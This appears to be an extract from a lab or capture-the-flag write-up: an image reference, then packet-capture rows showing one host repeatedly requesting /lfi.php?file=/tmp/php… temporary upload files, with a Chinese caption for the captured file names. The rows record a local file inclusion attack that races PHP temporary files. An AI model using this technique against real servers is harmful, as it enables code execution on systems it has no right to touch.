 20751 101.386863298 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/php2l8Uo3 HTTP/1.1 Continuation
20686 100.790663467 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/php2IfHEf HTTP/1.1 Continuation
20586 100.093271029 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpxXpLGu HTTP/1.1 Continuation
20438 99.330359108 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/php5OpEKr HTTP/1.1 Continuation
20264 98.329632462 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpvUPJ10 HTTP/1.1 Continuation
20087 97.239735938 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/php9imIKE HTTP/1.1 Continuation
20020 96.913314975 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpXwzCQr HTTP/1.1 Continuation
19803 95.567411692 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpe8Abkv HTTP/1.1 Continuation
19635 94.628365845 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/php3JEabq HTTP/1.1 Continuation
19497 93.805496537 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpk1l1Ia HTTP/1.1 Continuation
19434 93.408641742 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpd5aQO8 HTTP/1.1 Continuation
19274 92.505389522 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/php21lqVo HTTP/1.1 Continuation
19191 91.998686468 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpPNVfl4 HTTP/1.1 Continuation
18999 90.949126403 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/php5P2AKJ HTTP/1.1 Continuation
18889 90.324976270 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpBrphZr HTTP/1.1 Continuation
18870 90.228218710 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/php4jfzad HTTP/1.1 Continuation
18824 90.036280611 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/php6T4DVm HTTP/1.1 Continuation
18560 88.483517515 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpTBig90 HTTP/1.1 Continuation
18423 87.788160706 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpueImSd HTTP/1.1 Continuation
18360 87.433078923 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/php2yPEln HTTP/1.1 Continuation
18351 87.404561321 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpEZ6th7 HTTP/1.1 Continuation
18302 87.165426685 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpISQMke HTTP/1.1 Continuation
18150 86.286999315 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpjHFlIu HTTP/1.1 Continuation
17958 85.237254680 192.168.43.86 HTTP 190 GET /lfi.php?file=/tmp/phpD0nckn HTTP/1.1 Continuation
17841 84.608477345 192.168.43.86 HTTP 190 GET HTTP/1.1 Continuation
拿到的文件名